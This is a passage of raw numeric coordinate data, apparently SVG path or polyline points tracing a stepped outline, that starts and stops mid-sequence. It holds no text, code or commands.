0.07,-0.102 0.83,0 0.98,0 0.18,-0.016 0.87,0.105 1.02,0 0.17,-0.121 -0.17,-0.86 0,-1.02 0.15,-0.137 0.9,0.16 1.01,0 0.12,-0.183 -0.16,-0.859 0,-1.015 0.18,-0.157 0.83,0.179 0.99,0 0.17,-0.133 -0.13,-0.883 0,-0.993 0.21,-0.14 0.88,0.157 1.01,0 0.2,-0.183 -0.13,-0.843 0,-1.019 0.17,-0.145 0.93,0.156 1.04,0 0.14,-0.203 -0.17,-0.86 0,-1.016 0.16,-0.164 0.83,0.168 1,0 0.14,-0.144 -0.15,-0.902 0,-1.019 0.19,-0.121 0.86,0.172 1.01,0 0.16,-0.16 -0.15,-0.84 0,-1.008 0.14,-0.125 0.91,0.156 1.03,0 0.11,-0.172 -0.18,-0.875 0,-1.004 0.18,-0.156 0.8,0.176 0.99,0 0.16,-0.145 -0.16,-0.902 0,-1.02 0.24,-0.148 0.79,0.157 1.01,0 0.21,-0.128 0.85,0.184 1.01,0 0.12,-0.128 -0.14,-0.918 0,-1 0.19,-0.117 0.82,0 1,0 0.14,0 0.95,0.082 1.01,0 0.11,-0.105 -0.07,-0.976 0,-1.015 0.27,-0.09 0.75,0 1.04,0 0.28,0 0.76,0.097 1,0 0.12,-0.035 -0.07,-0.918 0,-1.02 0.12,-0.082 0.87,0.024 1.02,0 0.35,-0.004 0.69,0.024 1.01,0 0.33,-0.004 0.69,0 1.02,0 0.33,0 0.66,0 1,0 0.14,-0.207 -0.15,-0.832 0,-0.996 0.17,-0.187 0.84,0.164 1.01,0 0.16,-0.187 -0.17,-0.859 0,-1.015 0.16,-0.161 0.8,0.109 1.02,0 0.21,-0.133 0.85,0.156 1.02,0 0.09,-0.118 -0.12,-0.965 0,-1.016 0.21,-0.098 0.74,0 1.01,0 0.27,0 0.77,0.082 1,0 0.25,-0.098 0.75,0 1.03,0 0.25,0 0.78,0.098 0.99,0 0.14,-0.051 -0.11,-0.906 0,-1.02 0.16,-0.14 0.81,0.082 1.01,0 0.27,-0.089 0.75,0 1.03,0 0.12,0 0.92,0.082 1.01,0 0.15,-0.191 -0.14,-0.765 0,-1.007 0.2,-0.129 0.85,0.164 1.02,0 0.15,-0.164 -0.17,-0.836 0,-1.02 0.15,-0.168 0.83,0.184 0.99,0 0.16,-0.168 -0.14,-0.805 0,-0.996 0.69,0 1.35,0 2.01,0 0.2,-0.141 0.87,0.16 1.05,0 0.05,-0.078 -0.09,-1 0,-1.012 0.26,-0.07 0.69,0 0.99,0 0.34,0 0.68,0 1.01,0 0.36,0 0.66,0 1.01,0 0.36,0 0.66,0 1.02,0 0.31,0 0.69,0.043 1.02,0 0.16,-0.039 0.89,0.117 1,0 0.14,-0.148 -0.17,-0.914 0,-1.019 0.2,-0.125 0.76,0.054 1.01,0 0.3,-0.063 0.69,0 0.99,0 0.32,0 0.8,0.097 1.03,0 0.14,-0.032 -0.11,-0.914 0,-1.004 0.11,-0.102 0.87,0 1.02,0 0.22,-0.016 0.81,0.09 1.01,0 0.16,-0.09 -0.11,-0.895 0,-1.031 0.16,-0.153 0.8,0.113 0.99,0 0.22,-0.09 0.87,0.168 1.04,0 0.14,-0.114 -0.17,-0.883 0,-0.993 0.23,-0.16 0.75,0.141 1,0 0.2,-0.136 0.85,0.161 1,0 0.15,-0.136 -0.15,-0.933 0,-1.019 0.18,-0.098 0.82,0 1.04,0 0.09,0 0.92,0.066 1.02,0 0.13,-0.192 -0.21,-0.848 0,-1.012 0.15,-0.16 0.84,0.176 1,0 0.13,-0.156 -0.16,-0.898 0,-1.016 0.19,-0.152 0.83,0.172 1,0 0.14,-0.152 -0.17,-0.882 0,-0.98 0.24,-0.184 0.79,0.121 1,0 0.22,-0.148 0.86,0.133 1.01,0 0.18,-0.191 -0.11,-0.836 0,-1.031 0.7,0 1.37,0 2.05,0 0.32,0 0.65,0 1,0 0.34,0 0.69,0 1.03,0 0.3,0 0.68,0.054 1,0 0.09,-0.02 -0.08,-0.942 0,-1.016 0.11,-0.117 0.83,0.051 1.01,0 0.28,-0.058 0.7,0 1,0 0.34,0 0.67,0 1,0 0.38,0 0.71,0 1.04,0 0.12,0 0.95,0.074 1.01,0 0.15,-0.195 -0.14,-0.785 0,-1.019 0.19,-0.118 0.86,0.168 1,0 0.17,-0.153 -0.16,-0.84 0,-1.004 0.17,-0.168 0.84,0.164 1.03,0 0.14,-0.168 -0.19,-0.832 0,-1.02 0.14,-0.172 0.82,0.188 1.01,0 0.17,-0.172 -0.19,-0.836 0,-1.004 0.17,-0.187 0.83,0.168 1.02,0 0.15,-0.187 -0.15,-0.812 0,-1.019 0.32,0 0.66,0 0.98,0 0.11,0 0.97,0.09 1.02,0 0.09,-0.102 -0.12,-0.957 0,-1.004 0.25,-0.098 0.74,0 1.02,0 0.21,0 0.82,0.097 1.02,0 0.13,-0.074 -0.15,-0.903 0,-1.012 0.16,-0.18 0.8,0.145 1.01,0 0.18,-0.137 0.82,0.168 1,0 0.16,-0.18 -0.14,-0.805 0,-1.016 0.35,0 0.66,0 1.04,0 0.32,0 0.65,0 0.98,0 0.36,0 0.69,0 1.01,0 0.34,0 0.67,0 1,0 1.37,0 2.72,0 4.07,0 0.32,0 0.65,0 0.98,0 0.35,0 0.73,-0.023 1.05,0 0.02,0 -0.06,0.965 0,1.016 0.08,0.102 0.87,-0.008 1.01,0 0.32,0.008 0.67,-0.019 1,0 0.33,0.008 0.69,0 1.01,0 0.33,0 0.66,-0.008 1.02,0 0.32,0 0.67,0 1.02,0 0.33,0 0.66,0 1,0 0.34,0 0.67,0 1.01,0 0.32,0 0.68,0.047 1.03,0 0.31,-0.047 0.66,0 0.99,0 0.12,0 0.96,0.09 1.01,0 0.08,-0.105 -0.11,-0.976 0,-1.016 0.27,-0.078 0.76,0 1.01,0 0.29,0 0.76,0.094 1.01,0 0.21,-0.054 0.9,0.137 1.02,0 0.11,-0.105 -0.12,-0.957 0,-1 0.2,-0.097 0.77,0 1.01,0 0.22,0 0.82,0.09 1.01,0 0.13,-0.082 -0.11,-0.902 0,-1.019 0.13,-0.141 0.89,0.16 1,0 0.08,-0.129 -0.11,-0.977 0,-1.012 0.22,-0.101 0.79,0 1.05,0 0.18,0 0.83,0.098 0.99,0 0.14,-0.094 -0.13,-0.898 0,-1.004 0.17,-0.175 0.81,0.106 1.02,0 0.19,-0.132 0.86,0.16 0.99,0 0.17,-0.175 -0.13,-0.828 0,-1.019 0.22,-0.129 0.87,0.148 1.04,0 0.17,-0.172 -0.17,-0.836 0,-1.024 0.17,-0.172 0.85,0.188 1.01,0 0.17,-0.16 -0.16,-0.847 0,-0.996 0.17,-0.16 0.83,0.172 1,0 0.15,-0.148 -0.17,-0.902 0,-1.011 0.23,-0.161 0.74,0.109 1.01,0 0.26,-0.129 0.71,0.097 1.01,0 0.12,0.191 -0.19,0.835 0,1.011 0.11,0.074 0.87,-0.015 1.02,0 0.22,0.02 0.81,-0.121 1.01,0 0.14,0.074 -0.14,0.879 0,0.996 0.17,0.196 0.82,-0.16 1,0 0.08,0.09 0,0.895 0,1.024 0,0.14 -0.09,0.91 0,1.019 0.08,0.082 0.86,0 1.01,0 0.38,0 0.66,0 1.03,0 0.13,0.203 -0.17,0.844 0,1.004 0.09,0.098 0.84,0 1,0 0.33,0.004 0.67,-0.008 1.01,0 0.33,0 0.68,0 1.03,0 0.22,0 0.78,-0.101 1.01,0 0.11,0.055 -0.12,0.914 0,1.012 0.08,0.09 0.83,-0.012 1,0 0.33,0.019 0.67,0 1.01,0 0.32,0 0.68,0 1.01,0 0.33,0 0.66,0 1,0 0.31,0 0.74,0.062 1.04,0 0.17,-0.043 0.89,0.117 1,0 0.15,-0.141 -0.17,-0.902 0,-1.012 0.19,-0.117 0.78,0.035 1.01,0 0.34,-0.054 0.69,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.66,0 0.98,0 0.32,0 0.74,0.071 1.01,0 0.21,-0.047 0.91,0.121 1.01,0 0.14,-0.144 -0.14,-0.906 0,-1.004 0.19,-0.129 0.81,0.008 1.04,0 0.31,-0.047 0.68,0 1.01,0 0.34,0 0.66,0 0.99,0 0.31,0 0.74,-0.07 1.05,0 0.15,0.028 0.85,-0.129 0.99,0 0.14,0.145 -0.16,0.903 0,1.004 0.14,0.098 0.83,0 1.01,0 0.33,0 0.68,0 1.01,0 0.11,0 0.96,0.071 1.02,0 0.07,-0.101 -0.1,-0.976 0,-1.004 0.23,-0.109 0.75,0 0.99,0 0.36,0 0.69,0.008 1.05,0 0.32,-0.023 0.65,0 0.99,0 0.33,0 0.67,0 1,0 0.31,0 0.72,0.051 1.05,0 0.15,-0.047 0.85,0.106 1,0 0.13,-0.164 -0.18,-0.914 0,-1.019 0.13,-0.102 0.8,0.008 0.98,0 0.36,-0.024 0.69,0 1.01,0 0.35,0 0.69,0 1.04,0 0.23,0 0.79,-0.102 1.01,0 0.11,0.051 -0.11,0.902 0,1.019 0.04,0.063 0.9,0 1.01,0 0.32,-0.047 0.69,0 0.99,0 0.11,0 0.96,0.063 1,0 0.1,-0.109 -0.06,-0.992 0,-1.019 0.29,-0.074 0.75,0 1.04,0 0.33,0 0.68,0 1.01,0 0.31,0 0.71,0.062 1.02,0 0.28,-0.067 0.69,0 0.99,0 0.34,0 0.67,0 1.04,0 0.22,0 0.78,0.094 1.01,0 0.1,-0.067 -0.11,-0.906 0,-1.024 0.1,-0.117 0.84,0.043 1,0 0.3,-0.054 0.69,0 1.01,0 0.33,0 0.69,0 1.01,0 0.3,0 0.71,0.09 0.99,0 0.21,-0.023 0.92,0.145 1.03,0 0.14,-0.125 -0.17,-0.886 0,-0.996 0.21,-0.14 0.76,0.067 1,0 0.3,-0.078 0.74,0 1.02,0 0.34,0 0.7,0 1.03,0 0.23,0 0.77,0.074 1,0 0.12,-0.066 -0.12,-0.902 0,-1.011 0.12,-0.106 0.87,0 1,0 0.36,-0.043 0.71,0 1.02,0 0.35,0 0.69,0 1,0 0.3,0 0.76,-0.086 1.03,0 0.17,0.054 0.87,-0.141 1.01,0 0.06,0.054 -0.05,0.996 0,1.011 0.33,0.032 0.66,0 0.99,0 0.32,0 0.74,0.074 1.06,0 0.15,-0.054 0.85,0.117 0.98,0 0.04,-0.066 -0.04,-1.011 0,-1.011 0.34,0 0.68,0 1.03,0 0.32,0 0.65,0 1.02,0 0.31,0 0.67,0 1.01,0 1.34,0 2.68,0 4.01,0 0.37,0 0.68,0 1.03,0 0.34,0 0.67,-0.032 1.01,0 0.35,0.011 0.68,0 1.01,0 0.34,0 0.68,0 1.02,0 0.29,0 0.74,-0.086 1.01,0 0.17,0.054 0.87,-0.141 1.01,0 0.08,0.097 -0.11,0.957 0,1.011 0.21,0.074 0.76,0 1,0 0.26,0 0.8,-0.105 1.01,0 0.15,0.039 -0.11,0.899 0,0.996 0.12,0.118 0.87,-0.019 1.02,0 0.32,0.055 0.68,0 1.02,0 0.33,0 0.67,0 1.02,0 0.32,0 0.64,0 1,0 1.32,0 2.7,0 4.04,0 0.35,0 0.67,0 1,0 0.34,0 0.7,0.043 1.04,0 0.32,-0.019 0.67,0 1,0 0.35,0 0.67,0 1,0 0.15,0.215 -0.16,0.852 0,1.024 0.1,0.105 0.87,-0.024 1.03,0 0.22,0.008 0.8,-0.102 0.98,0 0.14,0.062 -0.08,0.89 0,1.019 0.13,0.082 0.88,-0.019 1.05,0 0.27,0.008 0.71,-0.109 0.99,0 0.2,0.051 0.9,-0.132 1.01,0 0.14,0.145 -0.17,0.903 0,1.004 0.19,0.121 0.79,-0.047 1.01,0 0.3,0.055 0.71,0 1.04,0 0.33,0 0.64,0 0.99,0 0.14,0.188 -0.15,0.86 0,1.012 0.09,0.09 0.87,0 1.02,0 0.33,-0.031 0.65,0 1.01,0 0.35,0 0.65,0 1.02,0 0.34,0 0.68,0 1,0 0.67,0 1.35,0 2.04,0 0.32,0 0.66,0.035 1.01,0 0.12,-0.031 0.88,0.105 0.99,0 0.15,-0.141 -0.16,-0.902 0,-1.012 0.2,-0.117 0.79,0.035 1.02,0 0.31,-0.054 0.7,0 1,0 0.33,0 0.68,0 1.01,0 0.36,0 0.7,-0.008 1.04,0 0.33,0.004 0.67,0 0.99,0 0.15,0 0.97,-0.094 1.01,0 0.09,0.071 -0.07,0.981 0,1.012 0.28,0.066 0.74,0 1.04,0 0.3,0 0.67,0 1.01,0 0.3,0 0.68,-0.055 1,0 0.29,0.062 0.7,0 1.01,0 0.33,0 0.65,0 1,0 0.3,0 0.75,-0.082 1.01,0 0.12,0.035 -0.06,0.934 0,1.019 0.12,0.09 0.88,-0.027 1.02,0 0.32,0.012 0.73,-0.082 1,0 0.28,0.067 0.73,0 1.01,0 0.15,0 0.95,-0.085 1.02,0 0.07,0.09 -0.11,0.977 0,1 0.27,0.094 0.74,0 1.02,0 0.36,0 0.68,0 1.01,0 0.13,0.211 -0.17,0.836 0,1.016 0.11,0.109 0.95,-0.137 1,0 0.11,0.227 0,0.754 0,1.012 0,0.195 -0.08,0.859 0,1.004 0.11,0.179 0.9,-0.145 1.01,0 0.19,0.179 -0.14,0.832 0,1.019 0.19,0.168 0.86,-0.187 1.03,0 0.17,0.168 -0.14,0.824 0,1.004 0.67,0 1.33,0 2.01,0 0.14,0.207 -0.16,0.852 0,1.02 0.07,0.07 0.9,0.011 1.04,0 0.29,-0.032 0.67,0 1,0 0.27,0 0.72,0.07 1.02,0 0.16,-0.051 0.88,0.133 0.99,0 0.08,-0.071 -0.07,-1.004 0,-1.02 0.31,-0.055 0.73,0 1.04,0 0.3,0 0.66,0 1,0 0.33,0 0.67,0 1.01,0 0.33,0 0.7,0.035 0.99,0 0.35,-0.027 0.68,0 1.01,0 0.38,0 0.68,0 1.03,0 1.35,0 2.68,0 4.05,0 0.3,0 0.68,0 1.01,0 0.34,0 0.68,-0.008 1,0 0.34,0.016 0.69,0 1.02,0 0.32,0 0.69,0 1.01,0 0.12,0.207 -0.18,0.852 0,1.02 0.17,0.164 0.81,-0.133 1.03,0 0.19,0.133 0.83,-0.168 0.99,0 0.14,0.133 -0.13,0.925 0,1.004 0.18,0.105 0.79,0 1.01,0 0.26,0 0.78,-0.098 1.02,0 0.12,0.062 -0.11,0.914 0,1.019 0.15,0.16 0.82,-0.105 1.02,0 0.2,0.102 0.83,-0.152 1.01,0 0.12,0.102 -0.16,0.961 0,1.016 0.22,0.086 0.74,0 1.01,0 0.24,0 0.8,-0.094 0.99,0 0.15,0.054 -0.1,0.883 0,1.031 0.12,0.078 0.87,-0.039 1.02,0 0.36,0 0.69,-0.051 1.02,0 0.13,0.176 -0.16,0.809 0,0.98 0.16,0.172 0.84,-0.171 1.01,0 0.15,0.172 -0.17,0.856 0,1.016 0.15,0.176 0.83,-0.16 0.99,0 0.17,0.176 -0.16,0.852 0,1.012 0.17,0.172 0.87,-0.16 1.01,0 0.21,0.172 -0.14,0.847 0,1.019 0.21,0.161 0.86,-0.136 1.04,0 0.14,0.203 -0.17,0.836 0,0.993 0.11,0.113 0.84,-0.004 1.01,0 0.32,0.046 0.69,0 1.01,0 0.33,0 0.7,0 1.02,0 0.33,0 0.68,0 1.01,0 0.66,0 1.34,0 2.02,0 0.32,0 0.68,-0.016 1.01,0 0.07,0.007 -0.06,0.968 0,1.031 0.1,0.09 0.84,-0.016 1.03,0 0.3,0.008 0.65,-0.055 1,0 0.31,0.047 0.66,0 1,0 0.33,0 0.67,0 1.03,0 0.28,0 0.7,-0.071 0.99,0 0.19,0.047 0.91,-0.133 1.02,0 0.14,0.133 -0.17,0.906 0,1.004 0.2,0.16 0.75,-0.063 1.02,0 0.27,0.066 0.71,0 0.98,0 0.15,0 0.96,-0.063 1.02,0 0.07,0.097 -0.09,0.976 0,1.019 0.27,0.078 0.76,0 1.02,0 0.33,0 0.69,0 1.02,0 0.13,0.188 -0.17,0.836 0,1.012 0.13,0.129 0.9,-0.176 1,0 0.14,0.191 -0.15,0.828 0,0.996 0.17,0.184 0.83,-0.168 1.04,0 0.11,0.156 -0.21,0.914 0,1.02 0.21,0.156 0.75,-0.118 1,0 0.11,0.207 -0.19,0.843 0,1.007 0.17,0.184 0.82,-0.125 1.01,0 0.2,0.141 0.84,-0.164 1,0 0.14,0.125 -0.14,0.938 0,1.02 0.19,0.098 0.81,0 1.01,0 0.14,0 0.94,-0.082 1,0 0.09,0.098 -0.08,0.976 0,1.016 0.27,0.082 0.75,0 1.04,0 0.34,0 0.66,0 1,0 0.33,0 0.67,0 1.01,0 0.28,0 0.75,-0.09 1.02,0 0.11,0.007 -0.08,0.918 0,1.015 0.16,0.164 0.81,-0.148 1.02,0 0.2,0.113 0.82,-0.187 0.99,0 0.1,0.086 -0.11,0.961 0,0.996 0.27,0.102 0.76,0 1.01,0 0.35,0 0.68,0 1,0 0.34,0 0.71,0 1.03,0 0.22,0 0.83,-0.082 1.02,0 0.14,0.082 -0.11,0.895 0,1.02 0.14,0.14 0.89,-0.164 1,0 0.08,0.109 -0.11,0.957 0,1.015 0.22,0.098 0.78,0 1.01,0 0.27,0 0.81,-0.105 1.02,0 0.12,0.051 -0.1,0.895 0,1 0.14,0.172 0.82,-0.089 1.01,0 0.2,0.118 0.85,-0.148 1.01,0 0.14,0.133 -0.16,0.918 0,1.02 0.22,0.141 0.75,-0.129 1.01,0 0.22,0.09 0.77,0 1.03,0 0.23,0 0.78,-0.09 1.02,0 0.11,0.055 -0.15,0.922 0,1.004 0.16,0.156 0.78,-0.117 0.99,0 0.14,0.09 -0.11,0.898 0,1.008 0.09,0.101 0.87,0 0.99,0 0.3,0.011 0.79,-0.094 1.05,0 0.27,0.125 0.69,-0.075 1,0 0.13,0.211 -0.17,0.855 0,1.019 0.13,0.141 0.89,-0.164 1,0 0.14,0.196 -0.16,0.844 0,1.016 0.17,0.176 0.84,-0.172 1.02,0 0.13,0.129 -0.18,0.902 0,1.019 0.23,0.149 0.75,-0.14 1.02,0 0.11,0.2 -0.18,0.836 0,0.993 0.17,0.179 0.81,-0.133 1.02,0 0.19,0.14 0.84,-0.157 0.99,0 0.14,0.156 -0.15,0.902 0,1.015 0.2,0.149 0.84,-0.172 1.01,0 0.14,0.149 -0.17,0.903 0,1.02 0.21,0.144 0.76,-0.121 1,0 0.31,0.14 0.75,-0.117 1.03,0 0,0.332 0,0.672 0,1.004 0,0.121 -0.07,0.953 0,1.023 0.15,0.106 0.91,-0.156 1.02,0 0.14,0.215 -0.17,0.828 0,1.012 0.14,0.14 0.9,-0.153 1.01,0 0.16,0.226 -0.15,0.773 0,1.008 0.16,0.195 -0.17,0.832 0,1.007 0.13,0.141 0.88,-0.164 0.99,0 0.14,0.207 -0.13,0.844 0,1.016 0.18,0.16 0.88,-0.172 1.05,0 0.11,0.141 -0.17,0.902 0,1.02 0.22,0.14 0.74,-0.133 0.99,0 0.11,0.097 -0.14,0.941 0,1 0.23,0.089 0.78,0 1.01,0 0.11,0 0.94,-0.082 1,0 0.09,0.089 -0.09,0.976 0,1 0.25,0.097 0.76,0 1.01,0 0.25,0 0.84,-0.086 0.99,0 0.18,0.093 -0.09,0.894 0,1.027 0.22,0.183 0.85,-0.137 1.04,0 0.21,0.129 0.85,-0.172 1,0 0.15,0.129 -0.13,0.918 0,1 0.23,0.129 0.87,-0.164 1.02,0 0.16,0.164 -0.15,0.914 0,1.019 0.24,0.157 0.78,-0.148 1.02,0 0.2,0.125 0.85,-0.164 1.02,0 0.13,0.125 -0.17,0.918 0,1.012 0.21,0.121 0.83,-0.148 1,0 0.1,0.11 -0.11,0.969 0,1.02 0.22,0.09 0.79,0 1.03,0 0.18,0 0.87,-0.106 1.02,0 0.14,0.109 -0.15,0.855 0,1 0.14,0.14 0.89,-0.168 1,0 0.12,0.211 -0.17,0.816 0,1.019 0.12,0.168 0.84,-0.164 1.01,0 0.13,0.145 -0.17,0.903 0,1.012 0.13,0.101 0.84,0 0.99,0 0.26,0 0.78,-0.106 1.04,0 0.11,0.051 -0.11,0.91 0,1.008 0.14,0.176 0.77,-0.125 1.01,0 0.14,0.203 -0.18,0.855 0,0.996 0.14,0.152 0.88,-0.141 1,0 0.17,0.254 -0.17,0.793 0,1.019 0.14,0.207 -0.17,0.856 0,1.024 0.17,0.148 0.86,-0.172 1.03,0 0.14,0.183 -0.2,0.84 0,1.008 0.14,0.168 0.81,-0.164 1,0 0.17,0.168 -0.19,0.847 0,1.004 0.17,0.175 0.81,-0.141 1.01,0 0.14,0.214 -0.18,0.863 0,1.019 0.11,0.133 0.82,-0.043 1,0 0.21,0.051 0.9,-0.129 1.01,0 0.13,0.137 -0.16,0.895 0,1.008 0.18,0.14 0.78,-0.063 1.02,0 0.3,0.066 0.72,0 1.01,0 0.33,0 0.68,0 1.01,0 0.28,0 0.77,-0.078 1.01,0 0.11,0.043 -0.08,0.93 0,1.019 0.08,0.098 0.86,-0.015 1.03,0 0.26,0.02 0.77,-0.089 1.01,0 0.2,0.082 0.87,-0.148 1.01,0 0.13,0.141 -0.17,0.903 0,1 0.21,0.157 0.75,-0.117 1.01,0 0.22,0.102 0.86,-0.14 1,0 0.13,0.157 -0.17,0.918 0,1.02 0.24,0.152 0.77,-0.16 1,0 0.17,0.098 -0.12,0.875 0,1.016 0.11,0.101 0.88,-0.008 1.04,0 0.15,0 0.85,-0.106 1,0 0.17,0.117 -0.15,0.859 0,1.011 0.14,0.121 0.92,-0.176 0.98,0 0.17,0.196 -0.15,0.824 0,1.016 0.2,0.172 0.87,-0.192 1.02,0 0.18,0.137 -0.15,0.887 0,1 0.18,0.109 0.92,-0.156 1.03,0 0.11,0.156 0,0.836 0,1.019 0,0.247 -0.07,0.793 0,1.008 0.05,0.137 0.9,-0.105 1.01,0 0.15,0.156 -0.09,0.821 0,1.012 0.09,0.187 -0.16,0.867 0,1.023 0.11,0.082 0.95,-0.14 1.02,0 0.1,0.215 0,0.754 0,0.993 0,0.308 -0.07,0.734 0,1.011 0.07,0.285 0,0.711 0,1.024 0,0.324 0,0.679 0,1.008 0,0.343 0,0.668 0,1.015 0,0.285 -0.09,0.727 0,1.012 0.02,0.086 0.91,-0.094 1.02,0 0.07,0.086 -0.04,0.871 0,1 0,0.289 -0.11,0.762 0,1.016 0.02,0.117 0.9,-0.098 1.01,0 0.16,0.164 -0.15,0.82 0,1.015 0.12,0.207 -0.2,0.852 0,1.02 0.16,0.164 0.78,-0.141 1,0 0.14,0.183 -0.17,0.832 0,0.996 0.14,0.156 0.89,-0.149 1.01,0 0.15,0.23 -0.17,0.824 0,1.015 0.15,0.176 0.86,-0.156 1.01,0 0.16,0.161 -0.17,0.864 0,1.016 0.18,0.164 0.87,-0.18 1.01,0 0.16,0.141 -0.14,0.914 0,1.02 0.24,0.148 0.77,-0.165 1.03,0 0.18,0.121 0.83,-0.176 0.99,0 0.17,0.16 -0.16,0.843 0,1.007 0.21,0.164 0.85,-0.187 1.02,0 0.14,0.129 -0.17,0.911 0,1.004 0.21,0.149 0.84,-0.172 1.02,0 0.17,0.149 -0.16,0.852 0,1.008 0.15,0.156 0.89,-0.156 1.01,0 0.15,0.199 -0.18,0.852 0,1.02 0.1,0.105 0.97,-0.129 1.02,0 0.06,0.246 0,0.777 0,1.015 0,0.149 -0.09,0.914 0,1 0.16,0.176 0.82,-0.148 0.99,0 0.15,0.145 -0.14,0.922 0,1.028 0.24,0.14 0.79,-0.172 1.01,0 0.2,0.14 -0.15,0.832 0,1.015 0.2,0.16 0.86,-0.183 1.02,0 0.19,0.16 -0.16,0.828 0,0.988 0.16,0.149 0.9,-0.16 1.01,0 0.15,0.231 -0.16,0.817 0,1.028 0.15,0.168 0.87,-0.16 1,0 0.18,0.168 -0.15,0.84 0,1.015 0.18,0.157 0.85,-0.175 1.05,0 0.11,0.149 -0.2,0.903 0,1 0.21,0.141 0.8,-0.156 1.01,0 0.15,0.141 -0.18,0.86 0,1.016 0.15,0.176 0.8,-0.156 0.98,0 0.18,0.149 -0.15,0.836 0,1.012 0.18,0.156 0.85,-0.176 1.03,0 0.14,0.156 -0.18,0.844 0,1.015 0.14,0.161 0.8,-0.128 1,0 0,0.664 0,1.332 0,2.024 0,0.238 -0.09,0.789 0,1.019 0.05,0.114 0.88,-0.117 0.99,0 0.19,0.157 -0.11,0.801 0,0.989 0.23,0.144 0.89,-0.157 1.05,0 0.17,0.187 -0.16,0.847 0,1.015 0.17,0.176 0.82,-0.168 1,0 0.16,0.176 -0.18,0.867 0,1.024 0.16,0.156 0.84,-0.172 1.01,0 0.16,0.136 -0.15,0.902 0,1.004 0.22,0.164 0.87,-0.157 1.02,0 0.18,0.168 -0.15,0.855 0,1.019 0.15,0.129 0.91,-0.164 1.01,0 0.11,0.207 -0.17,0.832 0,1.004 0.17,0.188 0.83,-0.172 1.01,0 0.15,0.141 -0.18,0.902 0,1.02 0.23,0.144 0.75,-0.137 1.04,0 -0.04,0.336 0,0.671 0,1.015 -0.04,0.317 0,0.668 0,1 0,0.336 0,0.688 0,1.016 0,1.351 0,2.699 0,4.047 0,0.34 0,0.679 0,1.027 0,0.305 -0.05,0.68 0,1.008 0,0.16 -0.15,0.902 0,1.008 0.07,0.109 0.94,-0.137 0.96,0 0.12,0.226 0,0.758 0,1.011 0,0.282 -0.05,0.735 0,1.004 0.1,0.278 0,0.735 0,1.024 0,0.109 -0.05,0.945 0,1.008 0.23,0.168 0.82,-0.133 1.01,0 0,0.332 0,0.664 0,1.011 0,0.11 -0.06,0.942 0,1.008 0.23,0.16 0.81,-0.129 1.03,0 0.16,0.207 -0.16,0.844 0,1.012 0.18,0.172 0.84,-0.168 1,0 0.18,0.172 -0.16,0.84 0,1.019 0.18,0.145 0.82,-0.109 1.02,0 0.18,0.098 0.78,0 1.02,0 0.25,0 0.79,-0.109 1.01,0 0.15,0.059 -0.11,0.895 0,0.989 0.15,0.168 0.81,-0.106 1,0 0.2,0.129 0.87,-0.145 1.02,0 0.17,0.191 -0.18,0.867 0,1.027 0.17,0.168 0.83,-0.16 1.04,0 0.12,0.156 -0.18,0.918 0,1.012 0.12,0.105 0.8,0 1,0 0.25,0 0.77,-0.094 1,0 0.14,0.043 -0.11,0.89 0,1.008 0.16,0.171 0.81,-0.129 1.01,0 0,0.347 0,0.671 0,1.015 0,0.129 -0.09,0.949 0,1.008 0.11,0.09 0.98,-0.094 1.03,0 0.09,0.258 0,0.742 0,1.019 0,0.282 -0.08,0.747 0,1.024 0.06,0.18 -0.14,0.871 0,0.984 0.14,0.157 0.9,-0.152 1,0 0.12,0.203 -0.05,0.789 0,1.02 0.06,0.316 0,0.699 0,1.019 0,0.301 -0.07,0.715 0,1.02 0.06,0.293 0,0.707 0,0.992 0,0.133 -0.07,0.957 0,1.024 0.08,0.078 0.96,-0.102 1.01,0 0.09,0.253 0,0.742 0,1.015 0,0.285 -0.05,0.711 0,1.016 0.06,0.281 0,0.703 0,1 0,0.332 0,0.679 0,1.011 0,0.247 -0.09,0.801 0,1.016 0.06,0.125 0.92,-0.113 1.01,0 0.1,0.086 0,0.863 0,1.004 0.03,0.348 0,0.684 0,1.027 0,0.321 0,0.653 0,1.008 0,0.328 0,0.66 0,1.008 0,0.332 0,0.68 0,1.012 0,0.312 0.05,0.687 0,1.019 0,0.063 -0.95,-0.082 -1.01,0 -0.09,0.082 0.03,0.852 0,1.004 -0.03,0.332 0.03,0.672 0,1.012 -0.03,0.328 0,0.672 0,1.004 0,0.344 -0.03,0.687 0,1.019 0.03,0.336 0,0.672 0,1.004 0,0.309 -0.05,0.723 0,1.012 0.06,0.18 -0.11,0.894 0,1.016 0.06,0.07 1.01,-0.079 1.01,0 0.05,0.293 0,0.703 0,1.011 0,0.34 0,0.68 0,1.008 0,0.34 0,0.68 0,1.016 0,0.32 -0.07,0.707 0,1.023 0.03,0.055 0.94,-0.094 1,0 0.15,0.11 -0.05,0.824 0,1.016 0.09,0.273 0,0.703 0,0.992 0,0.34 0,0.687 0,1.023 0.04,0.321 0,0.664 0,1.012 0,0.34 0,0.668 0,1.004 0,0.316 -0.06,0.703 0,1.016 0.05,0.304 0,0.695 0,1.007 0,0.243 -0.09,0.793 0,1.004 0.05,0.149 0.92,-0.101 1.02,0 0.12,0.121 -0.02,0.844 0,1.016 0.06,0.312 0,0.695 0,1.016 0,0.332 0,0.664 0,1.011 0,0.297 -0.09,0.711 0,1 0,0.106 0.93,-0.062 1.01,0 0.12,0.133 -0.05,0.856 0,1.024 0.07,0.277 0,0.715 0,1.023 0,0.297 -0.05,0.699 0,1 0.06,0.297 0,0.703 0,1.016 0,0.117 -0.08,0.953 0,1.004 0.21,0.172 0.78,-0.133 1,0 0.15,0.207 -0.17,0.851 0,1.023 0.12,0.094 0.96,-0.137 1,0 0.11,0.227 0,0.762 0,1.004 0,0.219 -0.07,0.828 0,1.008 0.1,0.152 0.9,-0.121 1.04,0 0.17,0.176 -0.14,0.832 0,1.019 0.11,0.192 -0.17,0.836 0,1.016 0.17,0.156 0.81,-0.141 1.01,0 0,0.676 0,1.332 0,2.023 -0.2,0.137 -0.84,-0.187 -1.01,0 -0.11,0.083 0,0.86 0,1.008 -0.02,0.328 0,0.672 0,0.996 -0.02,0.356 0,0.688 0,1.024 0,0.344 0,0.676 0,1.008 -0.02,0.339 0,0.672 0,1.011 0,0.336 0,0.676 0,1.024 0,0.332 0,0.664 0,1.004 0,0.672 0,1.336 0,2.035 0,0.672 0,1.336 0,2.015 0.2,0.133 0.84,-0.164 1.01,0 0.09,0.094 0,0.856 0,1.012 0,0.231 -0.11,0.801 0,1.008 0.05,0.156 0.87,-0.117 1,0 0.18,0.16 -0.11,0.813 0,1.02 0.12,0.199 -0.13,0.859 0,1.011 0.14,0.141 0.9,-0.168 1.02,0 0.16,0.231 -0.15,0.766 0,1.008 0.13,0.207 -0.15,0.852 